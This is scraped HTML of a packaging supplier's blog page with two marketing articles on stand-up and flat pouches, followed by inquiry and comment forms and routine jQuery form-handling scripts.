                                 <a href="https://www.coastpackage.com/blogs/choosing-the-right-stand-up-pouch-for-your-product-a-buyers-guide" >
                                  <img class="img-responsive" src="https://www.coastpackage.com/uploads/images/blogs/0276380001704959603-choosing-the-right-s.png" title="Choosing the Right Stand-Up Pouch for Your Product: A Buyer&#039;s Guide">
                                 </a>
                             </div>
                             
                            
                             
                             <div class="main-blogs-2">
                                 <a href="https://www.coastpackage.com/blogs/choosing-the-right-stand-up-pouch-for-your-product-a-buyers-guide" >
                                 <h4 class="b-1">Choosing the Right Stand-Up Pouch for Your Product: A Buyer&#039;s Guide</h4>
                                   <p class="descritopn-blogs-main">In the dynamic world of packaging, selecting a suitable stand-up pouch is crucial for product success. This comprehensive buyer&#039;s guide explores vital considerations and tips to help you make an informed decision.
Understanding Stand-Up Pouches: A Primer for Buyers
Begin your journey into stand-up pouches by delving into their features, advantages, and the diverse applications they cater to. Gain insights into the versatility that makes stand-up pouches popular across various industries.
Importance of the Right Stand-Up Pouch Overview
Explore why choosing the right stand-up pouch matters. Uncover the impact on shelf appeal, product protection, and consumer convenience. Learn how the proper packaging can elevate your brand and contribute to a positive consumer experience.
Key Considerations of Stand-Up Pouch
a. Material Matters
Unveiling the options dive into the different materials available for stand-up pouches. Discuss the pros and cons of each, emphasizing their impact on product freshness, sustainability, and overall packaging performance.
b. Size and Shape
Explore the significance of selecting the appropriate size and shape for your stand-up pouch. Consider how these factors align with your product&#039;s characteristics and consumer preferences.
c. Closure Mechanisms
Examine the various closure options for stand-up pouches. From zippers to spouts, evaluate which mechanism aligns best with your product type and user convenience.
Customization and Branding
a. Design Matters
Discover the role of design in stand-up pouches and how customization options can enhance brand visibility. Discuss the importance of eye-catching graphics, color schemes, and branding elements.
b. Printing Techniques
Elevating your brand aesthetics explore different printing techniques available for stand-up pouches. Understand how high-quality printing contributes to a visually appealing product presentation on the shelf.
Sustainability in Stand-Up Pouches
A Modern imperative highlight the increasing importance of sustainability in packaging. Discuss eco-friendly materials and design choices that align with current consumer preferences and contribute to a positive environmental impact.
Regulatory Compliance
a. Understanding Regulations
Navigating Compliance Delve into the regulatory landscape surrounding packaging materials. Discuss how adherence to industry standards ensures that your stand-up pouch meets safety and quality requirements.
b. Food Grade Considerations
Ensuring Product Integrity If your product is consumable, explore the importance of choosing food-grade stand-up pouches. Discuss the implications for product safety and the trust it builds among consumers.
Balancing Quality and Affordability
a. Budgeting for Quality
Break down the costs associated with stand-up pouches, considering factors such as material, customization, and order quantity. Provide insights on finding the right balance between quality and budget constraints.
b. Long-Term Cost Efficiency 
The total package value discuss how investing in high-quality stand-up pouches can lead to long-term cost efficiency. Explore how durability, protection, and consumer appeal contribute to the overall value of the packaging.
8. Testing and Prototyping
a. Sample Prototyping
Assessing practical suitability emphasize the importance of obtaining samples and prototypes before finalizing your stand-up pouch order. Discuss how testing the actual packaging with your product ensures a seamless fit and functionality.
b. Consumer Feedback
Fine-tuning your choice encourage seeking feedback from potential consumers or focus groups. Discuss how incorporating consumer perspectives can provide valuable insights into the practicality and appeal of your chosen stand-up pouch.
Conclusion
Summarize the critical considerations discussed in this buyer&#039;s guide, reiterating the importance of a meticulous approach to choosing the suitable stand-up pouch for your product. Encourage readers to apply the knowledge gained to make informed decisions that align with their specific packaging needs.</p>
                                   </a>
                              </div>
                               </a>
                         
                         </div>
                         
                                                
                         <div class="main-blogs  ">
                             <a href="https://www.coastpackage.com/blogs/what-is-the-difference-between-a-flat-pouch-and-a-stand-up-pouch">
                             <div class="main-blogs-1">
                                 <a href="https://www.coastpackage.com/blogs/what-is-the-difference-between-a-flat-pouch-and-a-stand-up-pouch" >
                                  <img class="img-responsive" src="https://www.coastpackage.com/uploads/images/blogs/0156626001705045295-what-is-the-differen.png" title="What is the Difference Between a Flat Pouch and a Stand-Up Pouch?">
                                 </a>
                             </div>
                             
                            
                             
                             <div class="main-blogs-2">
                                 <a href="https://www.coastpackage.com/blogs/what-is-the-difference-between-a-flat-pouch-and-a-stand-up-pouch" >
                                 <h4 class="b-1">What is the Difference Between a Flat Pouch and a Stand-Up Pouch?</h4>
                                   <p class="descritopn-blogs-main">In flexible packaging, understanding the nuances between different types is crucial for businesses aiming to make informed choices. Two popular contenders in this arena are the flat and stand-up pouches. Let&#039;s delve into their characteristics, applications, and key differentiators.
Flat Pouch
A flat pouch is a versatile packaging solution known for its simplicity and practicality. Typically featuring a flat, unstructured design provides a sleek and space-efficient option for various products. The lack of a gusset or base fold distinguishes flat pouches, making them ideal for lightweight items or those with limited pourability.
Key Features of Flat Pouches
1. Sleek Design: Flat pouches offer a clean and minimalist appearance, making them suitable for a wide array of products.
2. Cost-Effective: The straightforward design of flat pouches often translates into a cost-effective packaging solution, especially for budget-conscious businesses.
3. Space Efficiency: Their flat nature ensures efficient use of shelf space, making them an excellent choice for retail environments.
Applications of Flat Pouches
1. Snack packaging
2. Sample packs
3. Single-use items
4. Apparel accessories

Read this article: Right Buyer&#039;s Guide For Stand-Up Pouch

Stand-Up Pouch
In contrast, a stand-up pouch boasts a unique design that includes a gusset or base fold. This distinctive feature allows the pouch to stand upright on store shelves, offering better visibility and branding opportunities. Stand-up pouches are favored for their stability and versatility, making them suitable for various industries.
Key Features of Stand-Up Pouches
1. Self-Supporting: The gusseted base enables stand-up pouches to maintain shape, providing a stable and visually appealing display.
2. Versatility: Stand-up pouches come in various styles, including spouted, zippered, and resealable options, catering to a diverse range of products.
3. Branding Opportunities: The upright position of these pouches allows for greater visibility of branding elements, enhancing product appeal.
Applications of Stand-Up Pouches
1. Food packaging (snacks, coffee, pet food)
2. Liquid products (sauces, beverages)
3. Personal care items
4. Pharmaceuticals
Distinguishing Factors
1. Structure: The primary distinction lies in the structure, with flat pouches lacking a gusset or base fold, while stand-up pouches feature a self-supporting design.
2. Appearance: Flat pouches exude simplicity, while stand-up pouches offer a more dynamic and visually striking presence.
In conclusion, choosing between a flat pouch and a stand-up pouch hinge on product characteristics, shelf display requirements, and branding goals. Understanding these differences empowers businesses to select the most suitable packaging solution for their unique needs.</p>
                                   </a>
                              </div>
                               </a>
                         
                         </div>
                         
                                   
            
            
                <div class="product-contact">
			          
				    
				     <h2 class="title">Get In Touch</h2>
				
					<form class="form_submit" id='form21' method="post" action="/save_contact/2" autocomplete="off" >
			       
			       <div class="col-md-12">
				                    
				                    <div id="form_success" class="form_success"></div>
				                    
				                    <div id="err_msg_1" class="err_msg_1"></div>
				                    
				    </div>
			       
	                 <div class="col-md-12">
					        <div role="form" class="wpcf7" id="wpcf7-f264-o2" lang="en-US" dir="ltr">
						
						
						
		      				<input type="hidden" name="_token" value="SXwOXvL5fjNCoGnrinYlFlBdz5MN0QPBYVbNyzpX">
							
			                <div class="form-group">
			                    
			                    <input type="text" class="form-control" maxlength="150" id='inquiry_form_name' name="inquiry_form_name" placeholder="Your Name" required>
			                </div>

			                <div class="form-group">
			                    <input type="email" class="form-control" maxlength="100" id='inquiry_form_email' name="inquiry_form_email" placeholder="Email Address" required>
			                </div>

			                <input type="hidden" name="inquiry_form_subject" value="Inquiry">
                            <!-- Test --> 
			                <div class="form-group">
			                    <input type="text" class="form-control" maxlength="50" id='inquiry_form_phone' name="inquiry_form_phone" placeholder="Contact Number" required>
			                </div>
		             </div>        
			 </div>
			  <div class="col-md-12">
			                <div class="form-group full">
			                    <textarea id='inquiry_form_message' name="inquiry_form_message" class="form-control" maxlength="1500" rows="5" placeholder="Message" required></textarea>
			                </div>
              </div>
				            <div class="form-row">
				                <div class="col-md-6 col-sm-12 col-xs-6">
				                    <input class="form-control" type="text" id="captcha" name="captcha" placeholder="Captcha" required="">
				                </div>
				                <div class="col-md-6 col-sm-12 col-xs-6 cap_img" >
				                    <img src="https://www.coastpackage.com/captcha?0V4ThPmi" alt="captcha">
				                </div>
				                <div class="col-md-12 col-sm-12 col-xs-6 cap_codee">
				                     <button id='inquiry_form_btn' class="btn btn-primary inquiry_form_btn" type="submit" title="Submit">Send Message</button>
				                     
				                </div>
				                
				                
				            </div>

			               
			            </form>
				
			      </div>           
	            
	        </div>
	    </div>

	    
	    <div class="sharethis-inline-share-buttons"></div>
	</div>
</section>

<section class="blogs-comments">
    
    <div class="container">
        
        <div class="row">
            
            <div class="col-md-8 col-xs-12">
                
                                
                
            </div>
            
        </div>
        
    </div>
    
</section>
	    
<section class="leavereply">
    <div class="container">
        <div class="row">
            <div class="col-xs-12 col-sm-12 col-md-8 col-lg-8">
                <h2 class="reply">Leave Your Comments</h2>
                <div class="leave-message">
                    <form id="save_comments" class="myform" method="post" action="https://www.coastpackage.com/save-comment/" autocomplete="off" >
    				    <div class="form_message_container"></div>
    				    <div class="form_error_container"></div>
    				    
    					<input type="hidden" name="_token" value="SXwOXvL5fjNCoGnrinYlFlBdz5MN0QPBYVbNyzpX">
    
    					<div class="row">
    						<div class="col-md-6 col-xs-12 form-group">
    							<input type="text" class="form-control" maxlength="150" id='inquiry_form_name' name="inquiry_form_name" placeholder="Your Name" required="">
    						</div>
    						<div class="col-md-6 col-xs-12 form-group">
    							<input type="email" class="form-control" maxlength="100" id='inquiry_form_email' name="inquiry_form_email" placeholder="Email Address">
    						</div>
    					</div>
    					
    					<input type="hidden" name="lp_page" value="yes">
    					<!--<input type="hidden" name="ref_link" value="">-->
                        
    					<input type="hidden" name="inquiry_form_subject" value="Stand Up Pouch for Commercial Product Advertising Inquiry ">
    					
    					<input type="hidden" id='inquiry_form_product_id' name="inquiry_form_product_id" value="5">
    
    					<div class="form-group full">
    						<textarea id='inquiry_form_message' name="inquiry_form_message" class="form-control" maxlength="1500" rows="10" placeholder="Message" ></textarea>
    					</div>
    						<button class="btn btn-primary inquiry_form_btn herrsav-btn herrsav-btn2 form_submit_button" type="submit" title="Submit">Submit</button>
					</form>
	            </div>
                
        </div>
        <div class="col-xs-12 col-sm-12 col-md-4 col-lg-4">
            
        </div>
    </div>
   </div>
</section>


 
	
	
<footer class="wow fadeInUp" style="visibility: visible; animation-name: fadeInUp;">
		<div class="container">
			<div class="row">
				<div class="container ft-bg-color">

			<div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 f111">
			    
			    <div class="ab-ft">
			        
			        <a class="foot-logo" href="https://www.coastpackage.com/" title="Coast Package Material Co., Ltd">
				 		<img src="/images/coast.png" class="img-responsive" alt="">
				 	</a>
				 	<div class="footer-p">
				 	<p>
				 	    
				 	      					    	<p>We offer you a variety of material options, and have the ability to customize your package to your design and specification.</p>
					     
				 	    
				 	</p></div>
			        
			    
			        
			        
			    </div>   
			        
			    
			</div>
			
			<div class="col-xs-4 col-sm-12 col-md-2 col-lg-2 f4">
			 
			 <div data-aos="fade-right" data-aos-duration="1000">
			    <div class="ab-ft">
			    <h4>Links</h4>
			    </div>
			     
			    <div class="footer-menus">
			        
			        <ul class="footer-menus-list">
			            <li><a href="/">Home</a></li>
			            <li><a href="/about-us">About Us</a></li>
			            <li><a href="/products">Products</a></li>
			            <li><a href="/blogs">Blogs</a></li>
			            <li><a href="/contact-us">Contact Us</a></li>
			        </ul>
			        
			    </div>
			    </div>
			    
			    
			    
			 </div>
			
		<div class="col-xs-8 col-sm-12 col-md-4 col-lg-4 f1">
			     <div data-aos="fade-right" data-aos-duration="1000">
			    <div class="ab-ft">
			         <h4>Contact Us</h4>
			         
			         <ul class="ft-address">
                    <li><a href="tel:+86 18158186165">+86 18158186165</a></li>
                   
                    <li>
                    <a href="mailto:info@coastpackage.com" target="">info@coastpackage.com</a></li>
                     <li><p class="ft-addresses">Operation Center : 365 Hu Tai Road, Shanghai, China, 200070</p></li>
                     <li><p class="ft-addresses">Manufacturing Center : Xinya Industrial Park, Longgang, Wenzhou, Zhejiang, China, 325805</p></li>
                    </ul>
                    
                 
			 
			    </div>
			    </div>
			    
			</div>
			
				<div class="col-xs-12 col-sm-12 col-md-2 col-lg-2 f112">
			    
			     <div data-aos="fade-right" data-aos-duration="1000">
			    
			    <div class="ab-ft">
			          <h4 >Follow Us</h4>
			          <ul class="cus-social">
            
                            <li>
                               <a href="https://www.facebook.com/Coast-Package-Material-Co-Ltd-112897934733890"><img src="/images/f.png"></a>
                               <p>Facebook</p>
                               
                               </li>
                              <li> 
                            <a href="https://www.instagram.com/coastpackagematerial/"><img src="/images/instagram.png"></a>
                            <p class="ll">Instagram</p>
                            </li>
                           <li>
                            <a href="https://www.linkedin.com/"><img src="/images/l.png"></a>
                            <p>Linkedin</p>
                          </li>
    
                        
                    </ul>
			       

			    </div>
			    
			    </div>
			    
			</div>
			

			</div>
			</div>
			</div>
			  
		
		
    <div class="container-fluid azxczx">
			    
		<div class="row">
		    	<div class="col-md-12 col-xs-12 ce">
		    
		  <p class="asdaszxc">All Rights Reserved © 2026 <a href="/">Coast Package Material Co., Limited</a></p>
		  <p class="asdaszxc">Powered by <a href="https://www.tradewheel.com/" rel="sponsored">  TradeWheel.com</a></p>
		 </div>
		 
		 	
		 
		 </div></div>
	</footer>
	
		   <!-- Modal -->
			<div id="contactSupplierModal" class="modal fade" role="dialog">
			  <div class="modal-dialog">

			    <!-- Modal content-->
			    <div class="modal-content">
			      <div class="modal-header">
			        <button type="button" class="close" data-dismiss="modal">&times;</button>
			        <h4 class="modal-title">Send Inquiry</h4>
			      </div>
			      <div class="modal-body" id='inquiry_popup_form'>
			      	<div class="row">

			      			<form id='form1' method="post" action="/save_contact/1" >

			      				<input type="hidden" name="_token" value="SXwOXvL5fjNCoGnrinYlFlBdz5MN0QPBYVbNyzpX">

			      				<div id="err_msg"></div>

						        <div class="col-md-12 form-group">
									<input id='inquiry_name' name="inquiry_name" class="form-control" placeholder="Name" type="text" required="">
								</div>

								<div class="col-md-12 form-group">
									<input id='inquiry_email' name="inquiry_email" class="form-control" placeholder="Email" type="email" required="">
								</div>

								<div class="col-md-12 form-group">
									<input id='inquiry_phone' name="inquiry_phone" class="form-control" placeholder="Phone" type="text" required="">
								</div>

								<input type="hidden" name="inquiry_subject" value="Coast Package Material Co., Ltd Inquiry">

								<div class="col-md-12 form-group">
									<textarea id='inquiry_message' name="inquiry_message" class="form-control" placeholder="Message" rows="5" required=""></textarea>
								</div>

								
					            <div class="form-row bvc">
					                <div class="col-md-6 col-xs-6">
					                    <input class="form-control" type="text" id="captcha" name="captcha" placeholder="captcha" required="">
					                </div>
					                <div class="col-md-6 col-xs-6" id="inq_cap_img">
					                    <img src="https://www.coastpackage.com/captcha?0V4ThPmi" alt="captcha">
					                </div>
					            </div>
					            <div class="col-md-12 form-group">
									<label class="agree"><input type="checkbox" required="">
									<span>I agree to share my details to the supplier.</span></label>
								</div>


								<div class="col-md-12 form-group">
									<input id='inquiry_popup_btn' type="submit" value='send' class="btn btn-primary ">
								</div>
							</form>
			        </div>
			      </div>
			    </div>

			  </div>
			</div>   
			
		<div class="search-popup">
	<button class="close-search style-two"><span class="fa fa-times"></span></button>

	<form method="GET" action="/products">
		<div class="form-group">
		    
			<input type="text"  value="" placeholder="Search Here" name="product_name" autocomplete="off">
			<button type="submit"><i class="fa fa-search"></i></button>
		
		</div>
		
		 
	</form>
</div>


	<script src="/assets/js/jquery.min.js"></script>
	<script src="/assets/js/bootstrap.min.js"></script>
	<script src="/assets/js/owl.carousel.min.js"> </script>
	<script src="/assets/js/script.js"> </script> 
	<script src="/assets/js/scriptt.js"> </script> 
	<script src="/assets/js/webslidemenu.js"> </script>
	<script src="/assets/js/animate-text.js"> </script>
	<script src="/assets/js/fancybox.js"></script>
	<script src="/assets/js/aos.js"></script>
	<script src="/assets/js/splitting.min.js"></script>
	<script src="/assets/js/popper.min.js"></script>
	<script src="/assets/js/side_menu.jss"></script>
	<script src="/assets/js/rightmenu.js"></script>
	
	



      <script>
          $('#form1').on('submit', function (e) {
            e.preventDefault();

            document.getElementById('inquiry_popup_btn').disabled = true;

            var data = $('#form1').serialize();

           var url = "/save_contact/1";

           $.ajax({
                type: 'post',
                url: url,
                data: data,
                dataType: 'json',
                success: function(data){
                    document.getElementById('inquiry_popup_btn').disabled = false;

                    document.getElementById('inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>We have received your message. Our team will get back to you soon.</div>";
                },
                error: function(msg){
					document.getElementById('err_msg').innerHTML = "";

					var err = JSON.parse(msg.responseText);

					$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        
					        $('#err_msg').append("<div>"+str_arr[0]+"</div>");
					        document.getElementById('inq_cap_img').innerHTML = str_arr[1];
					    }else{
    						$('#err_msg').append("<div>"+val+"</div>");
					    }
					})

					$("#err_msg").removeClass();
					$('#err_msg').addClass('alert alert-danger');
					document.getElementById('err_msg').style.display = 'block';

                    document.getElementById('inquiry_popup_btn').disabled = false;
                }
            });

           return false;
        });




     
        
        $('.form_submit').on('submit', function (e) {
            e.preventDefault();
            var formInstance = $(this);
            formInstance.find('.inquiry_form_btn').prop('disabled', true);
            formInstance.find('.inquiry_form_btn').html("Sending...");
        
            var data = formInstance.serialize();
        
            var url = formInstance.attr('action');
        
            $.ajax({
                type: 'post',
                url: url,
                data: data,
                success: function (data) {
                    formInstance.trigger('reset');
        
                    formInstance.find('.inquiry_form_btn').prop('disabled', false);
                    formInstance.find('.inquiry_form_btn').html('Send');
        
                    formInstance.find('.form_success').html("<div class='alert alert-success alert-dismissable' >Message Sent Successfully</div>");
        
                    // formInstance.find('.inquiry_popup_form').html("<div class='alert alert-success alert-dismissable'>Your Message has been Sent Successfully</div>");
        
                    formInstance.find('.err_msg_1').html("");
                    // $("#err_msg_1").removeClass();
        
                },
                error: function (msg) {

                    formInstance.find('.err_msg_1').html("");
        
					var err = JSON.parse(msg.responseText);

					$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        formInstance.find('.err_msg_1').append("<div>"+str_arr[0]+"</div>");
					        $('.cap_img').html(str_arr[1]);
					    }else{
    						formInstance.find('.err_msg_1').append("<div>"+val+"</div>");
					    }
					})

                    formInstance.find('.err_msg_1').removeClass('alert alert-danger');
                    formInstance.find('.err_msg_1').addClass('alert alert-danger');
                    formInstance.find('.err_msg_1').attr('style','display:block;');
        
                    formInstance.find('.inquiry_form_btn').prop('disabled', false);
                    formInstance.find('.inquiry_form_btn').html("Send");
                }
            });
        
            return false;
        });
        



        $('#form2').on('submit', function (e) {
            e.preventDefault();

            document.getElementById('inquiry_form_btn').disabled = true;
            document.getElementById('inquiry_form_btn').innerHTML = "Send";

            var data = $('#form2').serialize();

           var url = "/save_contact/2";

           $.ajax({
                type: 'post',
                url: url,
                data: data,
                success: function(data){
                    if(data == 1){
                        document.getElementById('form2').reset();
                        document.getElementById('c_inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>We have received your message. Our team will get back to you soon.</div>";
                    }else{
                        document.getElementById('form2').reset();
    
                        document.getElementById('inquiry_form_btn').disabled = false;
                        document.getElementById('inquiry_form_btn').innerHTML = "Send";
    
                        document.getElementById('form_success').innerHTML = "<div class='alert alert-success alert-dismissable' >Message Sent Successfully</div>";
    
                        document.getElementById('inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>Your Message has been Sent Successfully</div>";
                        
                        document.getElementById('err_msg_1').innerHTML = "";
                        $("#err_msg_1").removeClass();
                    }
                },
                error: function(msg){


					document.getElementById('err_msg_1').innerHTML = "";

					var err = JSON.parse(msg.responseText);

					$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        
					        $('#err_msg_1').append("<div>"+str_arr[0]+"</div>");
					        document.getElementById('inq_cap_img').innerHTML = str_arr[1];
					    }else{
    						$('#err_msg_1').append("<div>"+val+"</div>");
					    }
					});

					$("#err_msg_1").removeClass();
					$('#err_msg_1').addClass('alert alert-danger');
					document.getElementById('err_msg_1').style.display = 'block';

                    document.getElementById('inquiry_form_btn').disabled = false;
                    document.getElementById('inquiry_form_btn').innerHTML = "Send";


                }
            });

           return false;
        });

   


// for homepage products

$(".product-change").click(function(){
	var key = $(this).attr('data-id');
	if(key == 'all')
    {
		$(".product-list").show();
	}
	else
    {
		$(".product-list").hide();
		$(".product-list"+key).show();
	}
});



   </script>
   
   <script>

function showContent(){
    $(".content").toggleClass('content-hidden');
    if($("#toggleBtn").text() == 'Show More')
    {
        $("#toggleBtn").text('Show Less');
    }
    else
    {
        $("#toggleBtn").text('Show More');
    }
}
    
    $(document).ready(function(){
        
        $("#toggleBtn").click(function(){
            showContent();
        });
        
    });
    
</script>
   
   <!-- email subscribe  ajax-->
   <script>
   
   $("#form3").submit(function(e){
e.preventDefault();
$.ajax({
	type:'POST',
	url:$(this).attr('action'),
	data:$(this).serialize(),
	success: function(){
	    $("#success-newsletter").show();
	    $("#error-newsletter").hide();
		$(this).trigger('reset');
	},
	error: function(){
	    $("#success-newsletter").hide();
	    $("#error-newsletter").show();
		$(this).trigger('reset');
	}
})
return false;
});
   
   </script>
   
   <!-- for product grid-view script start-->
   
<script>
// Get the elements with class="column"
var elements = document.getElementsByClassName("column");

// Declare a loop variable
var i;

// List View
function listView() {
  for (i = 0; i < elements.length; i++) {
    elements[i].style.width = "100%";
  }
  
  $('#products-box').addClass('listv-active');
}

// Grid View
function gridView() {
  for (i = 0; i < elements.length; i++) {
    elements[i].style.width = "32%";
  }
  
  $('#products-box').removeClass('listv-active');
}

// /* Optional: Add active class to the current button (highlight it) */
// var container = document.getElementById("btnContainer");
// var btns = container.getElementsByClassName("btn")
// for (var i = 0; i < btns.length; i++) {
//   btns[i].addEventListener("click", function() {
//     var current = document.getElementsByClassName("active");
//     current[0].className = current[0].className.replace(" active", "");
//     this.className += " active";
//   });
// }

</script>


  <script> 
           
        var vid = document.getElementById("myVideo"); 
        
        function playVid() { 
            vid.play(); 
        } 
        
        function pauseVid() { 
            vid.pause(); 
        } 
           
    </script> 

    
    
    
<script src="/assets/js/aos.js"></script>
       
<script>
   AOS.init({
     // Global settings:
     disable: false, // accepts following values: 'phone', 'tablet', 'mobile', boolean, expression or function
     startEvent: 'DOMContentLoaded', // name of the event dispatched on the document, that AOS should initialize on
     initClassName: 'aos-init', // class applied after initialization
     animatedClassName: 'aos-animate', // class applied on animation
     useClassNames: false, // if true, will add content of `data-aos` as classes on scroll
     disableMutationObserver: false, // disables automatic mutations' detections (advanced)
     debounceDelay: 50, // the delay on debounce used while resizing window (advanced)
     throttleDelay: 99, // the delay on throttle used while scrolling the page (advanced)
     // Settings that can be overridden on per-element basis, by `data-aos-*` attributes:
     offset: 120, // offset (in px) from the original trigger point
     delay: 0, // values from 0 to 3000, with step 50ms
     duration: 400, // values from 0 to 3000, with step 50ms
     easing: 'ease', // default easing for AOS animations
     once: true, // whether animation should happen only once - while scrolling down
     mirror: false, // whether elements should animate out while scrolling past them
     anchorPlacement: 'top-bottom', // defines which position of the element regarding to window should trigger the animation
   
   });
</script>


<script>
    function openCity(evt, cityName) {
  // Declare all variables
  var i, tabcontent, tablinks;

  // Get all elements with class="tabcontent" and hide them
  tabcontent = document.getElementsByClassName("tabcontent");
  for (i = 0; i < tabcontent.length; i++) {
    tabcontent[i].style.display = "none";
  }

  // Get all elements with class="tablinks" and remove the class "active"
  tablinks = document.getElementsByClassName("tablinks");
  for (i = 0; i < tablinks.length; i++) {
    tablinks[i].className = tablinks[i].className.replace(" active", "");
  }

  // Show the current tab, and add an "active" class to the button that opened the tab
  document.getElementById(cityName).style.display = "block";
  evt.currentTarget.className += " active";
}
</script>
 <script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script>



<!-- for product grid-view script start-->
   
                
            <script> 
           
            var vid = document.getElementById("myVideo"); 
            
            function playVid() { 
              vid.play(); 
            } 
            
            function pauseVid() { 
              vid.pause(); 
            } 
           
            </script> 
            
             <script> 
            $(".product-change").click(function(){
	var key = $(this).attr('data-id');
	if(key == 'all')
    {
		$(".product-list").show();
	}
	else
    {
		$(".product-list").hide();
		$(".product-list"+key).show();
	}
});
 </script> 
 
 
<script>
    var acc = document.getElementsByClassName("accordion");
    var i;
    
        for (i = 0; i < acc.length; i++) {
        acc[i].addEventListener("click", function() {
        this.classList.toggle("active");
        var panel = this.nextElementSibling;
        if (panel.style.maxHeight) {
        panel.style.maxHeight = null;
        } else {
        panel.style.maxHeight = panel.scrollHeight + "px";
        } 
    });
    }
</script>
               
    
    

<script>

       
    $('#save_comments').submit(function (e) {
        e.preventDefault();
        formInstance = $(this);
        var prevBtnText = formInstance.find('.form_submit_button').html();
        formInstance.find('.form_submit_button').prop('disabled',true).html('Loading...');


        var data = formInstance.serialize();

        var url = formInstance.attr('action');

        $.ajax({
            type: 'post',
            url: url,
            data: data,
            success: function(data){
                formInstance.trigger('reset');
                formInstance.find('.form_submit_button').prop('disabled',false)
                formInstance.find('.form_submit_button').html(prevBtnText);
                formInstance.find('.form_message_container').html ("<div class='alert alert-success alert-dismissable'>Your message has been sent successfully. It will be published shortly after review.</div>");
                formInstance.find('.form_error_container').html('');
                // setTimeout(function(){window.location = redirectionUrl;},2000);
            },
            error: function(msg){
                formInstance.find('.form_error_container').html('');
				var err = JSON.parse(msg.responseText);
				$.each(err.errors, function(key, val){
				    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
				        var str_arr = val[0].split("Entered_");
				        formInstance.find('.form_error_container').append("<div>"+str_arr[0]+"</div>");
                        formInstance.find('.form_captcha').html(str_arr[1]);
				    }
                    else
                    {
						formInstance.find('.form_error_container').append("<div>"+val+"</div>");
				    }
				});

                formInstance.find('.form_error_container').removeClass();
				formInstance.find('.form_error_container').addClass('alert alert-danger');
                formInstance.find('.form_submit_button').prop('disabled',false).html(prevBtnText);
            }
        });
    
       return false;
    });
       
</script>


<script>
$(document).ready(function(){
    var headerHeight = $('sections').outerHeight() + 431;
    var footerHeight = $('footer').outerHeight() + 60;
    $('.sticky-shares').affix({
      offset: {
        top: headerHeight,
        bottom: footerHeight
      }
    });    
});

</script>

<script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=5ff587d074e0a600127b0c0e&product=inline-share-buttons" async="async"></script>


<script type="text/javascript">
	$(document).ready(function() {
		$(".fancybox").fancybox();
	});
</script>

    
    	
<script src="https://twbot01.com/free-analytics.js"></script></body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.coastpackage.com/assets/css/style_new.css?v=1.711
body_size: 67946
content:
